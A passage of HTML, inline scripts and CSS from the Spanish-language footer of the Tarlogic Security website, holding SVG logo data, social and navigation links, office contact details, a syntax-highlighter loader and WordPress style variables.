      <path id="Trazado_4822" data-name="Trazado 4822" d="M6642.257,1620.231a2.044,2.044,0,0,0-.169-.437,1.217,1.217,0,0,0-.276-.347,1.253,1.253,0,0,0-.4-.226,1.588,1.588,0,0,0-.528-.082,1.542,1.542,0,0,0-.758.179,1.472,1.472,0,0,0-.519.472,2.156,2.156,0,0,0-.295.674,3.1,3.1,0,0,0,0,1.537,2.121,2.121,0,0,0,.295.672,1.494,1.494,0,0,0,.519.474,1.541,1.541,0,0,0,.758.176,1.341,1.341,0,0,0,.568-.112,1.249,1.249,0,0,0,.424-.308,1.453,1.453,0,0,0,.276-.457,2.164,2.164,0,0,0,.131-.562h.938a2.581,2.581,0,0,1-.213.9,2.2,2.2,0,0,1-.486.7,2.144,2.144,0,0,1-.725.457,2.492,2.492,0,0,1-.914.161,2.6,2.6,0,0,1-1.1-.226,2.384,2.384,0,0,1-.826-.618,2.769,2.769,0,0,1-.519-.917,3.482,3.482,0,0,1,0-2.22,2.745,2.745,0,0,1,.519-.917,2.447,2.447,0,0,1,.826-.622,2.56,2.56,0,0,1,1.1-.231,2.938,2.938,0,0,1,.87.127,2.239,2.239,0,0,1,.716.368,1.868,1.868,0,0,1,.5.59,2,2,0,0,1,.238.79Z" transform="translate(-6638.26 -1618.356)" fill="#ffffff"></path>
      <path id="Trazado_4823" data-name="Trazado 4823" d="M6643.512,1621.754l-2.06-3.337h1.115l1.452,2.461,1.431-2.461h1.075l-2.052,3.337v2.153h-.962Z" transform="translate(-6634.58 -1618.286)" fill="#ffffff"></path>
      <path id="Trazado_4824" data-name="Trazado 4824" d="M6644.831,1618.417h2.669a1.921,1.921,0,0,1,1.185.338,1.369,1.369,0,0,1,.239,1.733,1.3,1.3,0,0,1-.58.459v.015a1.2,1.2,0,0,1,.771.48,1.6,1.6,0,0,1,.26.935,1.583,1.583,0,0,1-.114.6,1.235,1.235,0,0,1-.36.484,1.862,1.862,0,0,1-.633.323,3.088,3.088,0,0,1-.914.121h-2.521Zm.961,2.3h1.567a.852.852,0,0,0,.576-.2.689.689,0,0,0,.23-.564.71.71,0,0,0-.206-.583.921.921,0,0,0-.6-.17h-1.567Zm0,2.407h1.7a.961.961,0,0,0,.682-.226.838.838,0,0,0,.243-.642.8.8,0,0,0-.243-.626.981.981,0,0,0-.682-.219h-1.7Z" transform="translate(-6630.687 -1618.286)" fill="#ffffff"></path>
      <path id="Trazado_4825" data-name="Trazado 4825" d="M6648.116,1618.417h3.949v.831h-2.99v1.436h2.77v.786h-2.77v1.606h3.044v.831h-4Z" transform="translate(-6626.897 -1618.286)" fill="#ffffff"></path>
      <path id="Trazado_4826" data-name="Trazado 4826" d="M6651.139,1618.417h2.621a2.028,2.028,0,0,1,1.36.392,1.367,1.367,0,0,1,.452,1.091,1.579,1.579,0,0,1-.114.65,1.439,1.439,0,0,1-.27.413,1.063,1.063,0,0,1-.3.229c-.1.045-.176.077-.22.092v.015a.99.99,0,0,1,.264.077.765.765,0,0,1,.266.2,1.052,1.052,0,0,1,.2.349,1.524,1.524,0,0,1,.081.538,4.776,4.776,0,0,0,.074.881,1.13,1.13,0,0,0,.227.566h-1.032a.949.949,0,0,1-.126-.394c-.014-.142-.019-.28-.019-.413a4.007,4.007,0,0,0-.046-.65,1.136,1.136,0,0,0-.171-.454.7.7,0,0,0-.333-.265,1.488,1.488,0,0,0-.543-.084H6652.1v2.26h-.958Zm.958,2.5h1.577a1.014,1.014,0,0,0,.7-.218.858.858,0,0,0,.238-.658,1.019,1.019,0,0,0-.078-.427.613.613,0,0,0-.21-.256.786.786,0,0,0-.309-.125,2.176,2.176,0,0,0-.356-.03H6652.1Z" transform="translate(-6623.417 -1618.286)" fill="#ffffff"></path>
      <path id="Trazado_4827" data-name="Trazado 4827" d="M6655.229,1622.147a1.24,1.24,0,0,0,.107.538.962.962,0,0,0,.3.364,1.322,1.322,0,0,0,.443.209,2.174,2.174,0,0,0,.541.064,1.707,1.707,0,0,0,.537-.073,1.088,1.088,0,0,0,.362-.187.691.691,0,0,0,.2-.267.788.788,0,0,0,.063-.3.66.66,0,0,0-.142-.465.835.835,0,0,0-.312-.211,6.886,6.886,0,0,0-.68-.2c-.259-.062-.58-.146-.959-.25a2.068,2.068,0,0,1-.588-.241,1.405,1.405,0,0,1-.372-.336,1.16,1.16,0,0,1-.2-.392,1.537,1.537,0,0,1-.058-.422,1.448,1.448,0,0,1,.171-.719,1.571,1.571,0,0,1,.459-.5,1.993,1.993,0,0,1,.646-.295,2.809,2.809,0,0,1,.729-.1,2.848,2.848,0,0,1,.812.112,1.992,1.992,0,0,1,.67.334,1.6,1.6,0,0,1,.627,1.307h-.963a.927.927,0,0,0-.36-.749,1.436,1.436,0,0,0-.824-.22,1.724,1.724,0,0,0-.344.037,1.04,1.04,0,0,0-.323.114.7.7,0,0,0-.243.219.666.666,0,0,0,.085.8,1.175,1.175,0,0,0,.474.25l.241.065c.142.039.3.082.473.127s.345.093.513.136.284.075.356.094a1.583,1.583,0,0,1,.468.233,1.528,1.528,0,0,1,.337.333,1.439,1.439,0,0,1,.265.833,1.555,1.555,0,0,1-.188.788,1.606,1.606,0,0,1-.5.536,2.138,2.138,0,0,1-.7.3,3.422,3.422,0,0,1-.8.094,3.358,3.358,0,0,1-.885-.114,2.084,2.084,0,0,1-.723-.355,1.736,1.736,0,0,1-.492-.609,2.037,2.037,0,0,1-.19-.881Z" transform="translate(-6619.805 -1618.356)" fill="#ffffff"></path>
      <path id="Trazado_4828" data-name="Trazado 4828" d="M6657.508,1618.417h3.951v.831h-2.989v1.436h2.768v.786h-2.768v1.606h3.044v.831h-4.006Z" transform="translate(-6616.071 -1618.286)" fill="#ffffff"></path>
      <path id="Trazado_4829" data-name="Trazado 4829" d="M6664.391,1620.231a1.994,1.994,0,0,0-.169-.437,1.2,1.2,0,0,0-.277-.347,1.242,1.242,0,0,0-.4-.226,1.572,1.572,0,0,0-.528-.082,1.527,1.527,0,0,0-.755.179,1.44,1.44,0,0,0-.519.472,2.184,2.184,0,0,0-.3.674,3.2,3.2,0,0,0,0,1.537,2.147,2.147,0,0,0,.3.672,1.461,1.461,0,0,0,.519.474,1.527,1.527,0,0,0,.755.176,1.341,1.341,0,0,0,.568-.112,1.248,1.248,0,0,0,.426-.308,1.467,1.467,0,0,0,.274-.457,2.164,2.164,0,0,0,.132-.562h.938a2.6,2.6,0,0,1-.211.9,2.237,2.237,0,0,1-.489.7,2.127,2.127,0,0,1-.723.457,2.51,2.51,0,0,1-.916.161,2.587,2.587,0,0,1-1.1-.226,2.457,2.457,0,0,1-.828-.618,2.784,2.784,0,0,1-.518-.917,3.482,3.482,0,0,1,0-2.22,2.76,2.76,0,0,1,.518-.917,2.524,2.524,0,0,1,.828-.622,2.552,2.552,0,0,1,1.1-.231,2.924,2.924,0,0,1,.87.127,2.265,2.265,0,0,1,.719.368,1.9,1.9,0,0,1,.5.59,2.03,2.03,0,0,1,.237.79Z" transform="translate(-6612.745 -1618.356)" fill="#ffffff"></path>
      <path id="Trazado_4830" data-name="Trazado 4830" d="M6663.85,1618.417h.96v3.2a5.2,5.2,0,0,0,.028.56,1.263,1.263,0,0,0,.153.51.973.973,0,0,0,.383.375,1.507,1.507,0,0,0,.729.146,1.473,1.473,0,0,0,.724-.146.972.972,0,0,0,.387-.375,1.312,1.312,0,0,0,.155-.51c.018-.189.025-.377.025-.56v-3.2h.96v3.513a2.393,2.393,0,0,1-.159.921,1.792,1.792,0,0,1-.459.659,1.944,1.944,0,0,1-.71.4,3.368,3.368,0,0,1-1.846,0,1.917,1.917,0,0,1-.711-.4,1.79,1.79,0,0,1-.458-.659,2.41,2.41,0,0,1-.161-.921Z" transform="translate(-6608.76 -1618.286)" fill="#ffffff"></path>
      <path id="Trazado_4831" data-name="Trazado 4831" d="M6667.228,1618.417h2.622a2.025,2.025,0,0,1,1.36.392,1.365,1.365,0,0,1,.453,1.091,1.579,1.579,0,0,1-.114.65,1.38,1.38,0,0,1-.27.413,1.037,1.037,0,0,1-.3.229c-.1.045-.173.077-.22.092v.015a1.006,1.006,0,0,1,.265.077.775.775,0,0,1,.266.2,1.051,1.051,0,0,1,.2.349,1.545,1.545,0,0,1,.082.538,4.781,4.781,0,0,0,.073.881,1.139,1.139,0,0,0,.226.566h-1.031a.9.9,0,0,1-.126-.394c-.013-.142-.018-.28-.018-.413a4.11,4.11,0,0,0-.047-.65,1.081,1.081,0,0,0-.172-.454.691.691,0,0,0-.332-.265,1.484,1.484,0,0,0-.543-.084h-1.415v2.26h-.96Zm.96,2.5h1.575a1.007,1.007,0,0,0,.7-.218.848.848,0,0,0,.238-.658.991.991,0,0,0-.076-.427.592.592,0,0,0-.21-.256.78.78,0,0,0-.309-.125,2.182,2.182,0,0,0-.358-.03h-1.561Z" transform="translate(-6604.866 -1618.286)" fill="#ffffff"></path>
      <path id="Trazado_4832" data-name="Trazado 4832" d="M6670.514,1618.417h.961v5.49h-.961Z" transform="translate(-6601.081 -1618.286)" fill="#ffffff"></path>
      <path id="Trazado_4833" data-name="Trazado 4833" d="M6672.036,1618.417h4.443v.831h-1.747v4.659h-.96v-4.659h-1.736Z" transform="translate(-6599.325 -1618.286)" fill="#ffffff"></path>
      <path id="Trazado_4834" data-name="Trazado 4834" d="M6676.934,1621.754l-2.06-3.337h1.114l1.453,2.461,1.43-2.461h1.076l-2.054,3.337v2.153h-.96Z" transform="translate(-6596.052 -1618.286)" fill="#ffffff"></path>
      <path id="Trazado_4835" data-name="Trazado 4835" d="M6680.016,1618.417h3.953v.831h-2.99v1.436h2.766v.786h-2.766v1.606h3.044v.831h-4.007Z" transform="translate(-6590.125 -1618.286)" fill="#ffffff"></path>
      <path id="Trazado_4836" data-name="Trazado 4836" d="M6682.888,1618.417h1.146l1.245,1.938,1.3-1.937h1.076l-1.813,2.643,1.942,2.846h-1.166l-1.369-2.1-1.39,2.1h-1.1l1.947-2.846Z" transform="translate(-6586.968 -1618.286)" fill="#ffffff"></path>
      <path id="Trazado_4837" data-name="Trazado 4837" d="M6686.123,1618.417h2.421a2.31,2.31,0,0,1,.953.168,1.475,1.475,0,0,1,.568.424,1.391,1.391,0,0,1,.273.553,2.31,2.31,0,0,1,.074.553,2.237,2.237,0,0,1-.074.549,1.416,1.416,0,0,1-.273.551,1.45,1.45,0,0,1-.568.417,2.313,2.313,0,0,1-.953.166h-1.461v2.108h-.96Zm.96,2.6h1.407a1.209,1.209,0,0,0,.331-.047.965.965,0,0,0,.312-.149.75.75,0,0,0,.229-.278.954.954,0,0,0,.089-.435,1.1,1.1,0,0,0-.078-.446.72.72,0,0,0-.205-.28.75.75,0,0,0-.3-.142,1.613,1.613,0,0,0-.361-.038h-1.422Z" transform="translate(-6583.085 -1618.286)" fill="#ffffff"></path>
      <path id="Trazado_4838" data-name="Trazado 4838" d="M6689.275,1618.417h3.951v.831h-2.989v1.436H6693v.786h-2.767v1.606h3.044v.831h-4.006Z" transform="translate(-6579.45 -1618.286)" fill="#ffffff"></path>
      <path id="Trazado_4839" data-name="Trazado 4839" d="M6692.3,1618.417h2.623a2.03,2.03,0,0,1,1.36.392,1.364,1.364,0,0,1,.452,1.091,1.6,1.6,0,0,1-.113.65,1.419,1.419,0,0,1-.27.413,1.053,1.053,0,0,1-.3.229c-.1.045-.174.077-.22.092v.015a1,1,0,0,1,.266.077.781.781,0,0,1,.265.2,1.086,1.086,0,0,1,.2.349,1.551,1.551,0,0,1,.079.538,4.952,4.952,0,0,0,.074.881,1.166,1.166,0,0,0,.228.566h-1.03a.886.886,0,0,1-.128-.394c-.012-.142-.019-.28-.019-.413a4.121,4.121,0,0,0-.046-.65,1.107,1.107,0,0,0-.17-.454.71.71,0,0,0-.334-.265,1.482,1.482,0,0,0-.542-.084h-1.414v2.26h-.962Zm.962,2.5h1.575a1.006,1.006,0,0,0,.7-.218.848.848,0,0,0,.239-.658,1,1,0,0,0-.077-.427.6.6,0,0,0-.211-.256.768.768,0,0,0-.309-.125,2.173,2.173,0,0,0-.358-.03h-1.559Z" transform="translate(-6575.968 -1618.286)" fill="#ffffff"></path>
      <path id="Trazado_4840" data-name="Trazado 4840" d="M6695.276,1618.417h4.443v.831h-1.744v4.659h-.963v-4.659h-1.736Z" transform="translate(-6572.536 -1618.286)" fill="#ffffff"></path>
      <path id="Trazado_4841" data-name="Trazado 4841" d="M6699.216,1622.147a1.2,1.2,0,0,0,.108.538.971.971,0,0,0,.3.364,1.321,1.321,0,0,0,.441.209,2.19,2.19,0,0,0,.543.064,1.718,1.718,0,0,0,.538-.073,1.083,1.083,0,0,0,.361-.187.691.691,0,0,0,.2-.267.8.8,0,0,0,.06-.3.664.664,0,0,0-.142-.465.817.817,0,0,0-.312-.211,6.807,6.807,0,0,0-.68-.2q-.39-.094-.957-.25a2.037,2.037,0,0,1-.587-.241,1.338,1.338,0,0,1-.373-.336,1.147,1.147,0,0,1-.2-.392,1.615,1.615,0,0,1-.058-.422,1.418,1.418,0,0,1,.174-.719,1.525,1.525,0,0,1,.458-.5,1.955,1.955,0,0,1,.644-.295,2.9,2.9,0,0,1,1.543.015,2,2,0,0,1,.668.334,1.57,1.57,0,0,1,.626,1.307h-.96a.931.931,0,0,0-.362-.749,1.431,1.431,0,0,0-.821-.22,1.77,1.77,0,0,0-.348.037,1.011,1.011,0,0,0-.321.114.7.7,0,0,0-.242.219.576.576,0,0,0-.1.344.594.594,0,0,0,.182.458,1.16,1.16,0,0,0,.475.25l.239.065c.143.039.3.082.474.127l.511.136c.168.043.285.075.358.094a1.618,1.618,0,0,1,.47.233,1.422,1.422,0,0,1,.6,1.167,1.566,1.566,0,0,1-.188.788,1.618,1.618,0,0,1-.5.536,2.18,2.18,0,0,1-.7.3,3.441,3.441,0,0,1-.8.094,3.331,3.331,0,0,1-.885-.114,2.077,2.077,0,0,1-.725-.355,1.783,1.783,0,0,1-.493-.609,2.1,2.1,0,0,1-.191-.881Z" transform="translate(-6569.102 -1618.356)" fill="#ffffff"></path>
    </g>
  </g>
</svg>
    </div>
	
  <div class="footer_info__social">
	<a href="https://www.linkedin.com/company/tarlogic" rel="nofollow noopener noreferrer" title="Linkedin" aria-label="Linkedin" target="_blank">
		<svg xmlns="http://www.w3.org/2000/svg" width="67.125" height="67.125" viewBox="-1 -1 70 70">
		  <path d="M67.125,33.562A33.563,33.563,0,1,1,33.563,0,33.562,33.562,0,0,1,67.125,33.562Z" fill="none" stroke="#fafafa" stroke-width="2"></path>
		  <path d="M11.635,20.779h0l-4.431,0q0-1.213,0-2.423c0-3.956.01-8.047-.106-12.086h3.844l.208,2.043h.07a5.177,5.177,0,0,1,4.431-2.355c3.21,0,5.126,2.343,5.126,6.266v8.553l-4.468,0V12.743c0-2.091-.757-3.151-2.25-3.151a2.481,2.481,0,0,0-2.287,1.7,3.286,3.286,0,0,0-.137,1.143v8.348Zm-7.1,0H.1V6.268H4.537v14.51ZM2.285,4.5A2.194,2.194,0,0,1,0,2.25,2.229,2.229,0,0,1,2.355,0a2.211,2.211,0,0,1,2.32,2.25A2.223,2.223,0,0,1,2.285,4.5Z" transform="translate(23.973 22.375)" fill="#fafafa"></path>
		</svg>

	</a>
	<a href="https://x.com/tarlogicES" rel="nofollow noopener noreferrer" title="Twitter" aria-label="Twitter" target="_blank">

		<svg xmlns="http://www.w3.org/2000/svg" width="67.125" height="67.125" viewBox="-1 -1 70 70">
		  <circle cx="33.562" cy="33.562" r="33.562" fill="none" stroke="#fafafa" stroke-width="2"></circle>
		  <path d="M26.37,26l-8.795-12.822l0.015,0.012L25.52,4h-2.65l-6.46,7.48L11.28,4H4.33l8.211,11.971L12.54,15.97L3.88,26h2.65 l7.182-8.322L19.42,26H26.37z M10.23,6l12.34,18h-2.1L8.12,6H10.23z" transform="translate(15.562 15.562)" fill="#fafafa"></path>
		</svg> 
	</a>
  </div>	
	</div>
      <div class="wrapper footer_info__columns">
        <div>
		<!-- div vacio -->
        </div>	  
        <div>
	 <h6 class="footer_info__title">UNIDADES DE NEGOCIO</h6>
	<div class="footer_info__menu">
	  <nav class="footer_info__menu">
	 	<ul class="footer__menu"><li class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.tarlogic.com/es/servicios-ciberseguridad/" title="SERVICIOS DE CIBERSEGURIDAD">CIBERSEGURIDAD</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.tarlogic.com/es/ciberinteligencia/" title="SERVICIOS DE CIBERINTELIGENCIA">CIBERINTELIGENCIA</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.tarlogic.com/es/blackarrow/" title="SERVICIOS DE BLACKARROW">BLACKARROW</a> </li> 		</ul>
	  </nav>
	</div>
        </div>
        <div>
          <h6 class="footer_info__title">INFORMACIÓN DE CONTACTO</h6>
          <div class="footer_info__contact">
            <a style="color:white" href="https://www.google.com/maps?cid=5632903913199661680"><p>Santiago de Compostela<br/> Travesía do Montouto Nº1,<br/> Teo, A Coruña.<br/> C.P.15894<br/> </a><br/> <a  style="color:white" href="tel:+34912919319">(+34) 912 919 319</a><br/><br/> <a style="color:white"  href="mailto:contacto@tarlogic.com">contacto@tarlogic.com</a></p>           </div>
          <div class="footer_info__contact">
            <a style="color:white" href="https://www.google.com/maps?cid=15171011320439567448"><p>Madrid<br/> Calle Quintanavides 13-23,<br/> Parque empresarial Vía Norte edificio 2,<br/> Las Tablas, 28050<br/></a></p>          </div>
        </div>
        <div>
          <h6 class="footer_info__title">ENLACES</h6>
          <nav class="footer_info__menu">
            <ul class="footer__menu"><li id="menu-item-20936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20936"><a href="https://www.tarlogic.com/es/productos/">Productos Ciberseguridad</a></li><li id="menu-item-32318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32318"><a href="https://www.tarlogic.com/es/empleo-ciberseguridad/">Empleo ciberseguridad</a></li><li id="menu-item-23198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23198"><a href="https://www.tarlogic.com/es/sobre-tarlogic/">Empresa ciberseguridad (Nosotros)</a></li><li id="menu-item-23194" class="menu-item menu-item-type-post_type_archive menu-item-object-actualidad menu-item-23194"><a href="https://www.tarlogic.com/es/actualidad/">Últimas novedades</a></li><li id="menu-item-32195" class="menu-item menu-item-type-post_type_archive menu-item-object-glosario menu-item-32195"><a href="https://www.tarlogic.com/es/glosario-ciberseguridad/">Glosario de ciberseguridad</a></li><li id="menu-item-76683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76683"><a href="https://www.tarlogic.com/bsam/es/">BSAM Metodología seguridad Bluetooth</a></li><li id="menu-item-77942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77942"><a href="https://www.tarlogic.com/es/sectores/">Sectores</a></li><li id="menu-item-78785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78785"><a href="https://www.tarlogic.com/es/partners/">Canal de partners</a></li></ul>          </nav>
        </div>

      </div>

      <div class="wrapper copyright">
        <p>© 2026 Todos los derechos reservados  <span>Tarlogic Security | Expertos en ciberseguridad y ciberinteligencia</span></p>
        <p><a href="https://www.tarlogic.com/es/politica-de-privacidad/" rel="nofollow">Política de privacidad</a> - <a href="https://www.tarlogic.com/es/aviso-legal/" rel="nofollow">Aviso legal</a> - <a href="https://www.tarlogic.com/es/politica-de-gestion/" rel="nofollow">Política de gestión</a> - <a href="https://www.tarlogic.com/es/politica-de-cookies/" rel="nofollow">Política de cookies</a> - <a href="https://tarlogic-security.factorialhr.es/complaints" rel="nofollow">Canal de denuncias</a></p>
      </div>
    </div>
  </div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/es\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Avada-Child-Theme\/*","\/wp-content\/themes\/Avada\/*","\/es\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">/* <![CDATA[ */!function(e,n){var r={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":4,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":false,"textOverflow":"scroll","linenumbers":true,"theme":"enlighter","language":"generic","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""},"resources":["https:\/\/www.tarlogic.com\/wp-content\/plugins\/enlighter\/cache\/enlighterjs.min.css?Mcf1cL0uvXMR2DT","https:\/\/www.tarlogic.com\/wp-content\/plugins\/enlighter\/resources\/enlighterjs\/enlighterjs.min.js"]},o=document.getElementsByTagName("head")[0],t=n&&(n.error||n.log)||function(){};e.EnlighterJSINIT=function(){!function(e,n){var r=0,l=null;function c(o){l=o,++r==e.length&&(!0,n(l))}e.forEach(function(e){switch(e.match(/\.([a-z]+)(?:[#?].*)?$/)[1]){case"js":var n=document.createElement("script");n.onload=function(){c(null)},n.onerror=c,n.src=e,n.async=!0,o.appendChild(n);break;case"css":var r=document.createElement("link");r.onload=function(){c(null)},r.onerror=c,r.rel="stylesheet",r.type="text/css",r.href=e,r.media="all",o.appendChild(r);break;default:t("Error: invalid file extension",e)}})}(r.resources,function(e){e?t("Error: failed to dynamically load EnlighterJS resources!",e):"undefined"!=typeof EnlighterJS?EnlighterJS.init(r.selectors.block,r.selectors.inline,r.options):t("Error: EnlighterJS resources not loaded yet!")})},(document.querySelector(r.selectors.block)||document.querySelector(r.selectors.inline))&&e.EnlighterJSINIT()}(window,console); /* ]]> */</script><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(246,246,246,1);--wp--preset--color--awb-color-3: rgba(235,234,234,1);--wp--preset--color--awb-color-4: rgba(224,222,222,1);--wp--preset--color--awb-color-5: rgba(160,206,78,1);--wp--preset--color--awb-color-6: rgba(0,191,179,1);--wp--preset--color--awb-color-7: rgba(116,116,116,1);--wp--preset--color--awb-color-8: rgba(51,51,51,1);--wp--preset--color--awb-color-custom-10: rgba(102,102,102,1);--wp--preset--color--awb-color-custom-11: rgba(0,46,93,1);--wp--preset--color--awb-color-custom-12: rgba(191,191,191,1);--wp--preset--color--awb-color-custom-13: rgba(235,234,234,0.8);--wp--preset--color--awb-color-custom-14: rgba(229,229,229,1);--wp--preset--color--awb-color-custom-15: rgba(248,248,248,1);--wp--preset--color--awb-color-custom-16: rgba(249,249,249,1);--wp--preset--color--awb-color-custom-17: rgba(54,56,57,1);--wp--preset--color--awb-color-custom-18: rgba(221,221,221,1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11.25px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--xlarge: 30px;--wp--preset--font-size--huge: 45px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) 